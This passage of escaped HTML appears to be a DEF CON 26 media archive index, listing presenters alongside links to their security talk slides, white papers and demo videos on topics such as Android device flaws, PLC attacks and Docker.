href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-Demo-Video.MP4\"\u003ERuo-Ando-Asura-Demo-Video.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading-WP.pdf\"\u003ERuo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading.pdf\"\u003ERuo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERyan Johnson and Angelos Stavrou\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Johnson-and-Stavrou-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/commexec.mp4\"\u003Ecommexec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/maliciousApp.mp4\"\u003EmaliciousApp.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/zte-zmax-champ-brick.mp4\"\u003Ezte-zmax-champ-brick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERyan Johnson and Angelos Stavrou - Updated\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/commExec.mp4\"\u003EcommExec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/factory_reset.mp4\"\u003Efactory_reset.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/lock_user_out.mp4\"\u003Elock_user_out.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/maliciousApp.mp4\"\u003EmaliciousApp.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/modem_and_logcat_logs_zte.mp4\"\u003Emodem_and_logcat_logs_zte.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/take_screenshot.mp4\"\u003Etake_screenshot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/zte_zmax_champ_brick.mp4\"\u003Ezte_zmax_champ_brick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-Updated.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP-Updated.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESanat Sharma\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sanat%20Sharma\/DEFCON-26-Sanat-Sharma-House-of-Roman-Demo-Video.mp4\"\u003ESanat-Sharma-House-of-Roman-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sanat%20Sharma\/DEFCON-26-Sanat-Sharma-House-of-Roman.pdf\"\u003ESanat-Sharma-House-of-Roman.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESheila A Berta and Sergio De Los Santos\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\/freetool.mp4\"\u003Efreetool.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\/gmtruntime.mp4\"\u003Egmtruntime.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Tracking-Android-Malware-Developers.pdf\"\u003ESheila-A-Berta-and-Sergio-De-Los-Santos-Tracking-Android-Malware-Developers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESiegfried Rasthofer and Stephan Huber\n\n\u003Cul\u003E\n\u003Cli\u003ESiegfried-Rasthofer-and-Stephan-Huber-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video\/demovideo.mp4\"\u003Edemovideo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video\/greenalp-cast.mp4\"\u003Egreenalp-cast.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/DEFCON-26-Siegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us.pdf\"\u003ESiegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESiegfried Rasthofer and Stephan Huber - Updated\n\n\u003Cul\u003E\n\u003Cli\u003ESiegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\/demovideo_Version2.mp4\"\u003Edemovideo_Version2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\/greenalpdemo_Version2.mp4\"\u003Egreenalpdemo_Version2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/DEFCON-26-Siegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us-Updated.pdf\"\u003ESiegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESilke Holtmanns and Isha Singh\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Silke%20Holtmanns%20and%20Isha%20Singh\/DEFCON-26-Holtmanns-Singh-4G-Who-is-Paying-your-cell-phone-bill.pdf\"\u003EHoltmanns-Singh-4G-Who-is-Paying-your-cell-phone-bill.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESlava Makkaveev\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Slava-Makkaveev-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo1-GoogleTranslate.mp4\"\u003ESlava-Makkaveev-MITD-Demo1-GoogleTranslate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo2-LGAppManager.mp4\"\u003ESlava-Makkaveev-MITD-Demo2-LGAppManager.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo3-XiaomiBrowser.mp4\"\u003ESlava-Makkaveev-MITD-Demo3-XiaomiBrowser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Man-In-The-Disk.pdf\"\u003ESlava-Makkaveev-Man-In-The-Disk.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EStark Riedesel and Parsia Hakimian\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/1-tineola-enum-demo.mp4\"\u003E1-tineola-enum-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/2-tineola-invoke-TXes.mp4\"\u003E2-tineola-invoke-TXes.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/2-tineola-invoke-demo.mp4\"\u003E2-tineola-invoke-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/3-tineola-fuzzing-demo.mp4\"\u003E3-tineola-fuzzing-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/4-tineolacc-install.mp4\"\u003E4-tineolacc-install.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/5-tineola-nmap-scan.mp4\"\u003E5-tineola-nmap-scan.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/6-tineola-direct-db-TXes.mp4\"\u003E6-tineola-direct-db-TXes.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/6-tineola-direct-db-demo.mp4\"\u003E6-tineola-direct-db-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Tineola-Taking-Bite-Out-of-Enterprise-Blockchain.pdf\"\u003EStark-Riedesel-and-Parsia-Hakimian-Tineola-Taking-Bite-Out-of-Enterprise-Blockchain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThanh Bui and Siddharth Rao\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\/1password-demo.mp4\"\u003E1password-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\/fido-demo.mp4\"\u003Efido-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Last-Mile-Auth-Problem-Exploiting-End-to-End.pdf\"\u003EThanh-Bui-and-Siddharth-Rao-Last-Mile-Auth-Problem-Exploiting-End-to-End.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThe Tarquin\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-The-Tarquin-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/homograph-ocr.mp4\"\u003Ehomograph-ocr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/homographbomb.mp4\"\u003Ehomographbomb.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/java-homograph.mp4\"\u003Ejava-homograph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Weaponizing-Unicode-Homographs-Beyond-IDNs.pdf\"\u003EThe-Tarquin-Weaponizing-Unicode-Homographs-Beyond-IDNs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThiago Alves\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Thiago-Alves-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/first-attack.mp4\"\u003Efirst-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/second-attack.mp4\"\u003Esecond-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/third-attack.mp4\"\u003Ethird-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Hacking-PLCs-and-Causing-Havoc-on-Critical-Infrastructures.pdf\"\u003EThiago-Alves-Hacking-PLCs-and-Causing-Havoc-on-Critical-Infrastructures.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETorani - Buchwald - Nirenberg\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Torani%20-%20Buchwald%20-%20Nirenberg\/DEFCON-26-Torani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series-Sample-Scene.mp4\"\u003ETorani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series-Sample-Scene.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Torani%20-%20Buchwald%20-%20Nirenberg\/DEFCON-26-Torani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series.pdf\"\u003ETorani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruman Kain\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain\/DEFCON-26-Truman-Kain-Demo-Video.mp4\"\u003ETruman-Kain-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain\/DEFCON-26-Truman-Kain-Dragnet-Social-Engineering-Sidekick.pdf\"\u003ETruman-Kain-Dragnet-Social-Engineering-Sidekick.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruman Kain - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain%20-%20Updated\/DEFCON-26-Truman-Kain-Demo-Video-Updated.mp4\"\u003ETruman-Kain-Demo-Video-Updated.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain%20-%20Updated\/DEFCON-26-Truman-Kain-Dragnet-Social-Engineering-Sidekick-Updated.pdf\"\u003ETruman-Kain-Dragnet-Social-Engineering-Sidekick-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EVincent Tan\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Vincent-Tan-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Demo-Videos\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-1.mp4\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Demo-Videos\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-2.mp4\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks.pdf\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWesley McGrew\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker-Demo-Video.mp4\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker-WP.pdf\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker.pdf\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWilliam Martin\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/William%20Martin\/DEFCON-26-William-Martin-SMBetray-Backdooring-and-Breaking-Signiatures.pdf\"\u003EWilliam-Martin-SMBetray-Backdooring-and-Breaking-Signiatures.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/William%20Martin\/DEFCON-26-William-Martin-SMBetray-Demo-Video.mp4\"\u003EWilliam-Martin-SMBetray-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWu HuiYu and Qian 